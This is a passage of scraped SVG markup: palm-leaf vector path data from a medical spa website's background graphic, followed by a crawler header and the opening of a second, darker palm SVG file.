	<path class="st2" d="M641.89,141.35c-14.93-1.72-29.84-1.98-44.31-0.78c-14.32,1.05-29.18,3.47-44.16,7.2   c-11.28,2.77-22.4,6.28-33.16,9.68c-3.12,0.98-6.23,1.97-9.33,2.93c-14.27,4.36-28.17,7.77-42.5,10.41l-5.45,1l5.47,0.84   c13.22,2.04,28.25,1.56,44.67-1.44c10.72-1.88,21.24-4.55,31.41-7.13c3.9-0.99,7.79-1.98,11.69-2.92   c12.77-3.19,26.27-6.21,42.47-9.51c5.8-1.18,11.75-2.27,17.49-3.33c8.43-1.55,17.14-3.15,25.8-5.1l5.41-1.21L641.89,141.35z"></path>
	<path class="st2" d="M491.82,375.17c-17.52-9.63-37.38-18.33-62.5-27.39c-18.97-6.92-39.57-13.38-64.85-20.33   c-19.09-5.24-39.92-10.5-65.56-16.55l-16.38-3.99c-3.99-0.89-8-1.93-11.87-2.94l-4.43-1.15c-5.07-1.24-10.17-2.75-15.09-4.21   l-8.96-2.9l-13.82-5.71l5.05,4.07c0.45,0.36,0.9,0.72,1.36,1.08c1.13,0.88,2.28,1.75,3.44,2.63l2.12,1.6l7.36,4.4   c1.68,1.06,3.44,1.91,5.14,2.73c0.85,0.41,1.71,0.82,2.57,1.27l1.49,0.74c2.05,1.02,4.17,2.07,6.3,2.97   c10.87,4.74,21.61,8.9,31.89,12.38c21.94,7.7,44.16,14.08,64.91,19.83c20.06,5.5,41.44,11.08,65.34,17.05   c20.87,5.3,43.3,10.92,65.81,16.13l6.6,1.53L491.82,375.17z"></path>
	<path class="st2" d="M436.54,436.94c-16.12-6.96-32.68-13.2-48.69-19.22c-6.02-2.26-12.02-4.53-18.01-6.82l-11.25-4.3   c-18.07-6.9-36.77-14.04-55.06-21.28c-4.52-1.77-9.03-3.55-13.55-5.33c-17.31-6.84-35.21-13.91-53.46-19.93   c-25.85-8.55-49.28-13.35-71.61-14.65l-6.53-0.38l6.16,2.2c22.77,8.13,44.35,16.82,65.96,26.54l2.85,1.31   c20.26,9.31,41.21,18.94,62.56,27.34c22.9,9.05,46,16.62,68.64,22.5c23.19,6.26,47.26,10.91,71.52,13.82l6.41,0.77L436.54,436.94z"></path>
	<path class="st2" d="M382.47,481.97c-18.51-13.35-38.35-25.55-58.95-36.28c-20.18-10.49-41.41-19.75-63.11-27.53   c-11.89-4.28-23.89-8.18-35.5-11.95c-9.3-3.02-18.93-6.15-28.3-9.41c-15.83-5.37-31.13-11.44-47.33-17.86   c-5.22-2.07-10.46-4.15-15.74-6.2l-6.34-2.48l5.44,4.1c18.05,13.6,38.12,25.56,59.66,35.54c18.72,8.66,38.01,15.6,56.67,22.31   l6.88,2.48c21.08,7.58,41.57,15.38,62.64,23.84c7.75,3.04,15.62,6.26,23.22,9.37c12.97,5.3,26.37,10.79,39.9,15.71l6.35,2.31   L382.47,481.97z"></path>
	<path class="st2" d="M507.86,164.63l-0.3-0.87l-0.86,0.08c-2.2,0.14-48.96,6.26-72.99,14.27c-23.92,7.85-52.35,17.87-81.86,32.7   c-28.19,14.07-55.8,28.18-83.7,46.02c-25.5,16.09-52.47,35.93-82.45,60.63c-50.38,39.74-100.84,86.91-152.97,143.07   c-18.01,19.41-45.48,48.6-49.68,53.58c-4.64,5.5-6.2,7.35-13.65,15.85c-2.97,3.39,4.64,19.4,10.01,13.73   c3.72-5.42,9.06-13.47,10.9-16.43c4.73-7.58,29.45-34.79,50.4-57.46c41.04-44.41,92.27-95.3,150.45-143.42   c28.21-23.43,54.55-42.96,80.54-59.72c22.98-15.24,46.85-28.08,69.93-40.49c4.02-2.16,8.03-4.32,12-6.47   c27.63-14.71,54.77-26.39,80.69-34.72c28.71-9.27,57.36-15.75,68.15-18.19C508.01,165.55,508.01,165.55,507.86,164.63z"></path>
</g>
<g class="st1">
	<g>
		<g>
			<path class="st2" d="M1670.62,288.44c11.39,15.27,20.92,31.72,30.39,47.96c4.73,8.05,8.92,16.65,13.62,25.02     c4.39,8.33,8.49,16.8,12.36,25.41c3.81,8.62,7.52,17.36,10.6,26.32c1.69,4.46,3.08,8.99,4.5,13.56c0.67,2.28,1.33,4.59,1.86,6.91     c0.57,2.33,1.15,4.65,1.17,7.06c1.73-4.63,1.64-9.65,1.78-14.52c0-4.9-0.42-9.79-0.92-14.67c-1.25-9.73-3.2-19.42-6.03-28.88     c-2.77-9.48-6.32-18.77-10.36-27.85c-4.25-8.8-8.32-17.7-13.37-26.41c-10.08-17.25-22.08-33.32-36.03-47.74     c-6.98-7.2-14.46-13.97-22.62-20.01c-4.17-2.92-8.43-5.74-12.97-8.11C1639.94,250.36,1664.9,280.84,1670.62,288.44z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1719.19,993.5c6.4-6.71,11.76-14.09,17.73-20.04c5.87-6.06,12.28-10.92,19.25-15.23     c13.64-8.52,28.98-13.23,44.4-14.8c15.54-1.31,31.85,0.88,48.63,4.45c16.8,3.58,33.93,8.37,52.08,11.68     c-13.89-12.14-29.38-21.83-46.42-29.31c-17.01-7.27-36.33-12.01-56.39-10.27c-19.92,1.94-39.28,10.18-53.63,23.69     c-7.06,6.63-13.31,14.56-17.41,23.28C1723.28,975.67,1721.08,984.48,1719.19,993.5z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1758.46,1082.68c10.44-13.75,18.53-28.22,27.36-41.62c8.6-13.43,17.48-26.25,27.93-34.08     c1.19-1.21,2.72-1.76,4.07-2.65c1.41-0.77,2.68-1.81,4.29-2.28l4.56-1.96c1.61-0.55,3.36-0.89,5.03-1.44l2.53-0.78l2.75-0.51     c1.84-0.32,3.68-0.73,5.52-1.13l11.77-1.72c16.09-2.18,33.09-4.59,49.31-10.42c-16.81-3.97-32.89-6.66-49.86-8.09     c-4.22-0.35-8.64-0.4-12.99-0.46c-2.25,0.11-4.52,0.21-6.78,0.39l-3.4,0.25l-3.51,0.61c-2.35,0.42-4.68,0.83-7.02,1.44     l-7.04,2.42c-2.39,0.71-4.52,2.15-6.74,3.32c-2.15,1.29-4.54,2.33-6.37,3.99l-5.73,4.74c-1.95,1.56-3.33,3.45-4.97,5.21     c-1.52,1.82-3.2,3.58-4.54,5.46c-1.28,1.9-2.56,3.78-3.77,5.72c-2.61,3.81-4.57,7.74-6.44,11.72l-2.84,5.94l-2.27,6.06     C1763.2,1048.95,1759.77,1065.53,1758.46,1082.68z"></path>
		</g>
	</g>
	<g>
		<path class="st2" d="M1570.93,272.91c7.68,5.36,15.65,11.34,23.26,16.87c15.27,11.21,29.67,23.05,44.27,35.36    c14.69,11.86,28.5,23.5,41.39,36.43c6.49,6.41,12.8,13.11,19.4,19.86c6.63,6.68,13.63,13.41,21.97,18.37    c-3.67-9.1-7.13-17.89-12.19-25.69c-25.75-45.8-79.18-75.08-97-85.66c-21.89-11.95-48.05-25.95-52.95-25.91    C1557.67,262.59,1567.01,270.22,1570.93,272.91z"></path>
	</g>
	<path class="st2" d="M1683.1,348.5c14.41,21.12,29.63,44.13,42.41,67.01c25.77,45.41,47.3,94.52,66.35,146.22   c18.87,52.16,38.98,105.43,53.96,161.15c15.69,55.95,27.78,113.83,37.19,173.68c14.75,92.44,24.98,182.64,26.07,265.73   c0.58,41.77,18.13,72.89,15.56,9.93c-3.8-87.2-11.56-182.26-28.94-279.47c-9.59-60.3-21.81-119.66-38.05-175.91   c-16.09-56.81-36.48-110.04-56.69-161.47c-20.27-51.81-41.67-100.01-69.55-144.84c-10.05-15.93-23.03-33.66-35.19-49.38   C1674.47,333.04,1675.91,337.96,1683.1,348.5z"></path>
	<g>
		<g>
			<path class="st2" d="M1525.13,333.28c2.91-0.24,5.7,0.25,8.49,0.8c2.78,0.51,5.52,1.15,8.24,1.93     c5.43,1.49,10.78,3.14,16.01,5.15c10.5,3.83,20.72,8.16,30.67,12.98c9.96,4.76,19.6,10.13,29.38,15.62     c9.73,5.42,19.16,11.04,28.52,17.11c18.73,11.97,37.11,24.73,55.18,38.09c18.16,13.34,35.77,27.25,53.67,42.25     c-10.2-21.12-25.14-39.66-41.54-56.25c-16.51-16.58-34.83-31.33-54.66-43.96c-9.88-6.3-20.3-12.12-30.95-17.05     c-10.56-4.95-21.51-9.61-32.93-13.02c-11.37-3.44-23.05-5.93-34.89-7.02c-5.94-0.43-11.86-0.78-17.82-0.37     C1536.63,330.04,1530.44,330.43,1525.13,333.28z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1518.8,383.57c13,1.22,25.06,3.95,36.82,8.11c11.77,3.99,23.28,8.74,34.79,13.66     c11.49,4.98,22.96,10.15,34.48,15.29l17.43,7.8c5.94,2.71,11.53,4.95,17.31,7.38c11.12,5.07,21.99,10.62,32.59,16.74     c10.53,6.23,20.77,13.04,30.67,20.44c19.95,14.68,38.16,32.03,56.64,50.23c-10.93-23.46-26.15-45.17-44.96-63.75     c-9.43-9.24-19.64-17.8-30.61-25.31c-10.99-7.48-22.6-14.07-34.67-19.67c-5.92-2.67-12.17-5.18-17.9-7.63     c-5.76-2.52-11.72-4.88-17.76-7.23c-12.05-4.64-24.3-8.89-36.88-12.38c-12.55-3.51-25.49-6.28-38.71-7.46     C1544.88,378.7,1531.16,379.19,1518.8,383.57z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1547.08,424.41c3.9-0.09,7.64,0.63,11.36,1.57c3.71,0.84,7.38,1.93,11,3.09     c7.23,2.38,14.35,5.02,21.29,8.06c13.93,5.92,27.39,12.71,40.39,20.25c12.96,7.63,25.99,15.59,38.35,23.99     c12.44,8.45,24.66,17.34,36.58,26.61c23.85,18.52,46.89,38.23,68.1,59.57c5.3,5.33,10.39,10.81,15.41,16.53     c5.14,5.67,9.92,11.23,14.38,17.27c4.56,5.95,8.54,12.34,12.4,18.93c3.84,6.59,7.25,13.56,11.03,20.43     c-1.29-7.7-2.82-15.36-5.02-22.97c-2.18-7.61-5.12-15.04-8.5-22.32c-3.46-7.21-7.66-14.23-12-20.72     c-4.25-6.61-8.87-13.13-13.8-19.35c-19.73-24.87-42.71-46.68-67.6-65.96c-12.49-9.59-25.44-18.62-39-26.78     c-3.37-2.06-6.8-4.04-10.28-5.96c-3.43-2-6.95-3.8-10.46-5.55c-7.03-3.57-14-7.07-21.35-10.2c-14.57-6.31-29.68-11.41-45.2-14.72     c-7.79-1.54-15.59-2.93-23.51-3.46C1562.81,422.3,1554.61,421.83,1547.08,424.41z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1511.01,496.37c2.72-2.78,6.67-3.08,10.28-3.39c3.68-0.26,7.41-0.13,11.11,0.2     c7.41,0.67,14.77,1.85,22.04,3.51c14.54,3.19,28.79,7.55,42.72,12.63c13.93,5.09,27.55,10.93,40.86,17.39     c6.78,3.42,13.57,6.64,20.3,9.9c6.59,3.45,13.25,6.67,19.71,10.42c26.12,14.31,51.57,30.32,76.55,47.1     c12.54,8.35,24.82,17.09,36.99,26.06c12.2,8.98,24.06,18.27,35.12,29.04c-6.88-13.96-17.09-26.02-27.36-37.6     c-10.49-11.45-21.73-22.18-33.53-32.22c-23.62-20.07-49.06-38.05-76.47-53.03c-6.8-3.8-13.89-7.21-20.9-10.67l-21.23-9.3     c-14.51-6.07-29.45-11.13-44.75-14.77c-15.3-3.61-30.92-6.02-46.69-6.38c-7.89-0.04-15.79,0.13-23.63,1.43     c-3.91,0.67-7.81,1.51-11.59,2.83c-1.88,0.67-3.73,1.53-5.45,2.56C1513.39,493.1,1511.71,494.53,1511.01,496.37z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1500.89,534.8c4-1.35,8.18-1.08,12.3-0.89c4.13,0.23,8.24,0.68,12.33,1.31c8.18,1.22,16.31,2.7,24.36,4.59     c16.17,3.49,31.93,8.07,47.76,13.02c7.99,2.53,15.73,4.81,23.36,7.58c7.62,2.76,15.2,5.69,22.68,8.88     c14.98,6.36,29.72,13.44,44.13,21.13c28.83,15.38,56.7,32.75,82.71,52.61l19.66,15.38c6.64,5.08,13.19,10.22,19.69,15.42     c13.14,10.29,25.96,20.75,37.78,32.84c-7.64-15.23-18.8-28.44-29.89-41.2c-5.68-6.29-11.51-12.41-17.35-18.5     c-2.92-3.08-5.88-6-8.82-8.94l-9.11-9c-25.04-23.54-53.45-43.2-83.7-59.29c-15.17-7.99-30.81-15.14-46.98-21.07     c-16.07-5.99-33.11-10.53-49.71-13.66c-16.59-3.44-33.68-5.63-50.72-6.56c-8.55-0.26-17.11-0.41-25.66,0.29     c-4.27,0.35-8.54,0.84-12.77,1.63C1508.79,531.37,1504.34,532.19,1500.89,534.8z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1521.58,695.53c2.77-2.76,6.63-3.69,10.28-4.68c3.68-0.97,7.44-1.65,11.22-2.16     c7.56-1.01,15.15-1.65,22.76-1.76c15.18-0.41,30.32,0.43,45.28,2.19c14.95,1.8,29.73,4.52,44.26,8.15     c7.49,2.02,14.91,3.77,22.3,5.59c7.22,2.11,14.49,3.96,21.65,6.44c14.41,4.49,28.68,9.75,42.83,15.38     c14.2,5.52,28.23,11.61,42.2,17.9c13.99,6.26,27.86,12.9,41.56,19.92c13.79,6.95,27.25,14.39,40.49,22.89     c-9.76-12.44-21.94-22.79-34.26-32.64c-12.46-9.75-25.63-18.51-39.21-26.59c-13.56-8.12-27.59-15.47-42.02-22.04     c-7.15-3.41-14.58-6.26-21.9-9.35c-7.49-2.7-14.91-5.58-22.56-7.92c-7.58-2.49-15.38-4.47-23.13-6.52l-23.14-4.83     c-15.82-3.05-31.9-4.73-47.97-4.82c-16.07-0.02-32.14,1.35-47.8,4.81c-7.81,1.83-15.56,3.9-23.01,6.9     c-3.72,1.52-7.39,3.17-10.89,5.16c-1.74,1.01-3.43,2.15-5.03,3.38C1523.92,692.22,1522.33,693.67,1521.58,695.53z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1521.42,811.04c3.27-2.51,6.7-4.69,10.23-6.71c3.47-2.09,7.02-4.05,10.63-5.86     c7.2-3.65,14.42-7.14,21.87-10.08c14.81-5.98,29.89-10.91,45.22-14.31c7.61-1.71,15.47-2.99,23.29-4.27     c3.91-0.68,7.82-1.22,11.69-1.66c3.86-0.54,7.76-0.91,11.67-1.18c15.61-1.26,31.37-1.47,47.1-0.69     c31.45,1.55,62.87,6.41,93.15,15.36c7.58,2.18,15.12,4.86,22.57,7.49c7.37,2.74,14.64,5.87,21.79,9.39     c14.45,6.81,28.01,15.78,42.28,24.15c-10.87-12.35-22.74-23.97-36.27-34.02c-6.76-4.98-13.9-9.55-21.36-13.58     c-3.71-2.02-7.47-3.88-11.26-5.67c-3.78-1.83-7.56-3.66-11.5-5.18c-31.19-12.94-64.64-19.83-98.3-21.45     c-16.84-0.73-33.78-0.19-50.6,2.05c-4.2,0.54-8.4,1.18-12.58,2c-4.21,0.68-8.31,1.66-12.38,2.68c-8.17,1.93-16.25,4.1-24.34,6.83     c-16.06,5.48-31.35,12.88-45.5,21.86c-7.01,4.62-13.83,9.47-20.17,14.89C1532.38,798.54,1526.17,804.21,1521.42,811.04z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1517.88,616.14c3.21-2.28,7.18-2.68,10.97-3.19c3.81-0.48,7.67-0.69,11.52-0.74     c7.7-0.09,15.39,0.17,23.04,0.92c15.29,1.32,30.4,3.78,45.26,7.06c14.86,3.31,29.48,7.46,43.8,12.4     c7.35,2.67,14.67,5.1,21.93,7.58c7.11,2.73,14.27,5.21,21.28,8.28c14.16,5.69,28.12,12.09,41.97,18.78     c13.91,6.59,27.6,13.73,41.26,20.98c13.68,7.24,27.2,14.83,40.6,22.72c13.47,7.83,26.61,16.08,39.51,25.31     c-9.24-12.98-20.91-24.05-32.73-34.67c-11.96-10.51-24.63-20.17-37.74-29.17c-13.1-9.03-26.66-17.4-40.68-25.03     c-6.94-3.94-14.17-7.36-21.29-11c-7.3-3.31-14.52-6.74-22-9.72c-7.4-3.1-15.05-5.74-22.63-8.44l-22.79-6.87     c-15.57-4.45-31.49-7.66-47.56-9.36c-16.07-1.66-32.28-1.99-48.33-0.35c-8.01,0.94-16,2.08-23.82,4.15     c-3.9,1.05-7.77,2.23-11.53,3.75c-1.87,0.77-3.71,1.68-5.48,2.67C1520.74,613.24,1518.94,614.43,1517.88,616.14z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1579.22,904.94c6.29-9.53,15.71-15.75,24.65-22.16c9.19-6.15,18.76-11.69,28.51-16.78     c19.5-10.2,39.75-18.74,60.41-25.37c20.64-6.67,41.78-11.34,63.01-12.98c21.23-1.74,42.48,0.02,62.97,5.78l0.78,0.25     c11.68,2.28,23.33,6.07,34.9,10.7c11.57,4.65,22.92,10.4,34.7,15.66c-4.63-4.48-9.35-8.82-14.3-12.97     c-4.89-4.23-10.1-8.08-15.47-11.81c-10.74-7.44-22.56-13.71-35.39-18.11l0.77,0.25c-21.97-9.71-46.44-13.74-70.26-12.65     c-23.87,1.01-47.25,6.24-69.17,14.57c-21.95,8.31-42.67,19.44-61.39,33.28c-9.34,6.94-18.25,14.49-26.18,23.07     c-4.05,4.18-7.75,8.75-11.08,13.55C1583.39,894,1580.42,899.29,1579.22,904.94z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1620.84,997.92c0.65-1.61,1.17-3.08,2.11-4.47c0.78-1.42,1.71-2.75,2.73-4.05c1.81-2.67,4-5.15,6.1-7.61     c4.35-4.86,8.76-9.59,13.55-13.97c9.37-8.91,19.26-17.15,29.56-24.64c10.3-7.49,20.97-14.27,32.01-20.16l8.34-4.24l8.77-3.87     l8.75-3.93l4.37-1.97l4.38-1.64c11.56-4.63,23.64-8.23,35.96-11.04c12.31-2.86,24.85-5.06,37.55-6.45     c12.69-1.37,25.52-2.04,38.4-1.75c12.92,0.23,25.77,1.6,38.72,5.28c-10.65-8.43-23.93-13.23-37.11-16.73     c-13.32-3.34-27.04-4.92-40.77-5.3c-13.75-0.37-27.52,0.82-41.16,3.05c-6.84,1.04-13.56,2.78-20.32,4.38     c-6.66,2.04-13.34,4-19.84,6.63l-4.88,1.92l-4.65,2.16l-9.28,4.37l-9.19,4.54l-9.09,5.24c-11.87,7.34-22.88,15.87-32.83,25.39     c-9.94,9.54-18.91,19.99-26.5,31.38c-1.86,2.88-3.71,5.74-5.38,8.74c-1.75,2.92-3.35,5.97-4.79,9.07     C1623.61,984.45,1620.66,991.03,1620.84,997.92z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1899.16,425.18c1.18,2.75,1.78,5.49,2.09,8.42c0.45,2.85,0.6,5.78,0.8,8.66     c0.23,5.83,0.42,11.63,0.24,17.47c-0.07,11.64-0.77,23.26-1.71,34.83c-1.9,23.18-4.93,45.96-9.62,68.73l-3.37,17.1     c-1.29,5.56-2.48,11.15-4.05,16.63c-2.94,11.02-6.42,21.9-10.69,32.5c-8.52,21.21-19.73,41.47-35.45,59.51     c10.53-5.51,19.72-13.69,28.05-22.62c8.15-9.13,15.31-19.27,21.27-30.11c6.04-10.8,10.77-22.3,14.68-34.01     c2.06-5.84,3.5-11.83,5.15-17.78l3.76-17.78c4.86-23.73,6.74-48.29,5.74-72.37c-0.45-12.07-1.97-24.07-4.16-35.89     c-1.25-5.89-2.62-11.76-4.5-17.47C1905.38,435.42,1903.32,429.41,1899.16,425.18z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1858.49,366.52c0.96,2.86,1.34,5.79,1.77,8.72c0.43,2.93,0.79,5.86,1.05,8.81     c0.62,5.87,1.13,11.75,1.49,17.63c0.94,11.73,1.36,23.47,1.83,35.13c0.36,11.69,0.55,23.29,0.39,34.94     c-0.19,11.73-0.13,23.44-0.86,34.86c-1.26,22.98-4.92,45.28-12.13,67.17c-1.78,5.49-3.67,10.92-5.75,16.45     c-2.18,5.64-3.78,11.11-6.18,16.19c-2.24,5.2-5.02,10.17-8.3,14.94c-3.21,4.82-7.19,9.26-10.96,14c5.21-3,10.37-6.2,15.08-10.24     c4.73-3.99,8.92-8.7,12.68-13.74c3.68-5.14,6.57-10.69,9.53-15.74c2.91-5.24,5.71-10.72,8.22-16.29     c10.31-22.3,15.82-47.16,17.24-71.55c0.82-12.27,0.59-24.33,0.21-36.32c-0.47-12.09-1.61-24.2-3.49-36.14     c-1.78-11.96-4.5-23.77-7.74-35.4c-1.72-5.8-3.59-11.56-5.79-17.21C1864.52,377.13,1862.27,371.33,1858.49,366.52z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1808.2,343.4c4.81,9.83,7.15,20.36,9.36,30.8c2.19,10.45,3.57,21.04,4.63,31.61     c2.17,21.22,2.6,42.23,2.11,63.8c-0.03,21.53-0.74,42.71-2.61,63.94c-1.02,10.58-2.18,21.17-4.17,31.63     c-0.99,5.22-2.05,10.47-3.55,15.59c-1.44,5.15-3.1,10.27-5.63,15.18c4.18-3.68,7.38-8.38,10.28-13.16     c2.91-4.82,5.19-9.92,7.44-15.07c4.11-10.39,7.38-21.13,9.6-32.02c4.62-21.75,6.29-44.08,6.09-65.98     c0.26-21.85-1.48-44.41-6.39-66.08c-2.44-10.86-5.75-21.54-9.97-31.85c-2.24-5.11-4.46-10.21-7.32-15.02     C1815.29,351.98,1812.24,347.2,1808.2,343.4z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1778.21,279.12c2.96,10.32,4.63,20.92,6.61,31.4c1.78,10.53,3.59,21.03,4.99,31.57     c1.61,10.51,2.69,21.06,3.86,31.6l3.03,31.81c1.92,21.1,3.34,41.83,0.96,62.47c-0.51,5.18-1.3,10.32-2.22,15.52     c-0.88,5.27-1.79,10.38-3.19,15.37c-2.51,10.11-7.21,19.55-12.45,29.07c3.76-3.87,7.45-7.87,10.64-12.36     c3.23-4.46,5.92-9.33,8.29-14.36c4.32-10.32,7.63-20.54,10-31.43c2.27-10.82,3.45-21.94,3.54-32.96     c0.13-11.03-0.71-21.94-1.9-32.71c-0.65-5.38-1.32-10.74-2.16-16.07l-2.54-15.92c-1.58-10.7-3.94-21.31-6.35-31.84     c-2.62-10.5-5.43-20.93-8.88-31.17c-1.68-5.13-3.47-10.23-5.47-15.25C1782.99,288.84,1780.96,283.79,1778.21,279.12z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1979.24,550.94c0.28,2.79-0.03,5.46-0.64,8.09c-0.56,2.63-1.29,5.2-2.17,7.75     c-1.74,5.09-3.7,10.11-5.94,15.04c-4.34,9.9-9.01,19.67-13.82,29.39l-29.21,58.31c-9.77,19.46-19.41,39.02-28.88,58.72     l-14.08,29.65c-2.26,5.01-4.7,9.9-7.07,14.85c-1.19,2.47-2.42,4.92-3.73,7.32c-1.33,2.38-2.48,4.93-4.58,6.7     c1.41-0.28,2.63-1.21,3.75-2.05c1.14-0.87,2.21-1.8,3.28-2.74c2.07-1.93,4.02-3.96,5.97-6c3.85-4.1,7.38-8.43,10.94-12.74     c6.97-8.72,13.4-17.78,19.57-27.01c12.25-18.49,23.3-37.71,33.21-57.52c9.89-19.82,18.73-40.23,25.76-61.45     c3.47-10.62,6.51-21.44,8.52-32.58c0.89-5.59,1.77-11.21,1.9-16.95C1982.08,562.1,1982,555.99,1979.24,550.94z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1941.72,507.3c0.19,2.68-0.8,5.23-1.55,7.78c-0.78,2.55-1.64,5.08-2.55,7.6     c-1.83,5.04-3.59,10.08-5.54,15.08l-11.06,30.1c-7.24,20.09-14.22,40.23-20.98,60.42l-19.9,60.61     c-3.29,10.1-6.64,20.16-10.22,30.12c-1.73,5.01-3.67,9.93-5.8,14.73c-1.04,2.43-2.22,4.76-3.56,7c-1.32,2.26-2.8,4.42-5.12,5.89     c2.79-0.34,5.26-2.13,7.46-3.85c2.15-1.83,4.15-3.84,5.99-5.93c3.74-4.18,6.87-8.74,10.02-13.28     c6.09-9.19,11.33-18.81,16.17-28.56c9.61-19.55,17.57-39.72,24.43-60.22c6.84-20.51,12.58-41.36,17-62.57     c2.17-10.61,4.05-21.31,5.32-32.14c0.54-5.44,1.15-10.86,1.34-16.36c0.08-2.75,0.14-5.51,0.05-8.27     C1942.97,512.75,1943.09,509.8,1941.72,507.3z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1991.69,589.47c0.83,2.73,1.16,5.43,1.13,8.13c0.04,2.68-0.22,5.35-0.67,7.99     c-0.77,5.28-2.22,10.45-3.83,15.55c-3.26,10.21-7.42,20.17-11.79,30.06c-4.37,9.9-9.14,19.66-13.91,29.45     c-2.63,4.98-4.79,10.22-7.12,14.96c-2.36,4.81-4.75,9.62-7.28,14.37c-10.09,19.01-21.58,37.43-34.04,55.25     c-6.24,8.91-12.78,17.63-19.72,26.06c-3.43,4.26-7.14,8.24-10.91,12.21c-3.86,3.88-7.84,7.64-12.65,10.58     c5.62-0.96,10.92-3.53,15.9-6.34c5.05-2.78,9.66-6.18,14.24-9.6c9.07-6.97,17.4-14.81,25.17-23.13     c15.52-16.67,28.93-35.27,39.98-55.32c5.65-9.9,10.28-20.77,14.58-30.64c4.54-10.37,8.51-21.05,11.75-32.02     c3.23-10.96,5.63-22.31,6.45-33.94c0.35-5.82,0.24-11.72-0.61-17.56C1997.35,599.78,1995.62,593.74,1991.69,589.47z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M2067.06,780.38c-10.52-0.57-21.07,2.87-30.73,7.17c-9.68,4.46-18.64,10.22-27.06,16.5     c-16.8,12.67-31.53,27.48-45.07,43.05c-13.52,15.6-25.77,32.12-37.12,49.13c-5.66,8.52-11.11,17.16-16.38,25.89l-7.9,13.07     c-1.31,2.18-2.67,4.31-4.11,6.38c-1.46,2.03-2.75,4.33-5.06,5.41c1.34,0.16,2.67-0.51,3.84-1.11c1.17-0.65,2.32-1.35,3.41-2.1     c2.16-1.54,4.21-3.18,6.22-4.86c4.02-3.36,7.72-6.98,11.49-10.52c7.38-7.22,14.36-14.7,21.23-22.23     c13.68-15.09,26.79-30.44,39.91-45.62c13.14-15.15,26.22-30.23,40.11-44.35c6.93-7.08,14.1-13.86,21.74-20.1     C2049.23,789.81,2057.42,784.31,2067.06,780.38z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M2028.41,651.13c-0.32,2.85-1.91,5.33-3.21,7.86c-1.34,2.52-2.77,5.01-4.24,7.48     c-2.95,4.93-5.83,9.88-8.9,14.74l-17.81,29.4c-11.76,19.64-23.3,39.37-34.64,59.19l-33.76,59.5     c-5.67,9.87-11.19,19.84-17.22,29.44c-2.9,4.89-6.02,9.6-9.3,14.19c-1.64,2.29-3.39,4.49-5.3,6.53c-1.9,2.05-3.94,3.99-6.76,4.83     c2.99,0.38,6-1,8.64-2.35c2.64-1.48,5.1-3.21,7.49-5.02c4.74-3.66,8.97-7.8,13.17-11.95c8.13-8.52,15.73-17.45,22.76-26.75     c14.08-18.58,26.62-38.13,38.12-58.22c11.48-20.1,21.93-40.77,31.15-62.06c4.62-10.63,8.74-21.52,12.58-32.51     c1.77-5.57,3.6-11.11,5.04-16.81c0.7-2.86,1.38-5.72,1.92-8.63c0.24-1.47,0.45-2.93,0.58-4.42     C2028.82,654.12,2028.94,652.52,2028.41,651.13z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1908.8,1004.88c9.02-9.48,15.83-19.87,22.46-29.63c6.55-9.75,12.8-19.01,19.77-24.76     c3.46-2.96,7.17-5.14,11.51-6.91c4.56-1.85,8.77-2.9,14.11-3.4c5.14-0.52,10.22-0.45,15.76,0.55c5.56,0.9,11.5,2.93,17.97,4.28     c-3.53-5.52-7.59-10.5-13.05-14.76c-5.43-4.24-12.34-7.16-19.31-8.53c-6.75-1.51-14.85-1.32-21.9,0.47     c-3.62,0.93-7.27,2.18-10.71,3.95c-1.76,0.82-3.4,1.83-4.97,2.94c-1.61,1.07-3.21,2.15-4.6,3.42     c-5.79,4.95-10.26,10.79-13.52,16.73c-3.32,5.95-5.85,12-7.72,18.09C1910.84,979.54,1908.77,991.79,1908.8,1004.88z"></path>
		</g>
	</g>
	<g>
		<g>
			<path class="st2" d="M1775.6,501.42c4.97-19.81,5.57-40.42,4.62-60.61c-1.07-20.24-3.96-40.28-8.1-59.99     c-4.15-19.71-9.6-39.11-16.29-58.08c-3.38-9.48-7.04-18.86-11.17-28.08c-2.16-4.58-4.22-9.18-6.57-13.68l-3.6-6.71l-1.97-3.29     l-1.04-1.62l-0.59-0.79c-0.1-0.06-0.21-0.4-0.5-0.3c-0.11,0.32,0.06,0.36,0.07,0.55l0.04-0.38c-0.1,0.03-0.02,0.16,0.01,0.32     l0.19,0.92l0.33,1.85l0.56,3.74l1.16,7.45l2.39,14.83c1.66,9.85,3.47,19.62,5.33,29.37c3.75,19.48,7.76,38.81,11.85,58.09     l12.16,57.8C1768.47,462.12,1772.19,481.39,1775.6,501.42z"></path>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gloskinmedicalspa.com/wp-content/uploads/2023/02/Background-Palm-Dark.svg?id=2489
body_size: 12607
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 27.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 2000 1000" style="enable-background:new 0 0 2000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CEC89F;}
	.st1{opacity:0.2;}
	.st2{fill:#F6F3ED;}
</style>
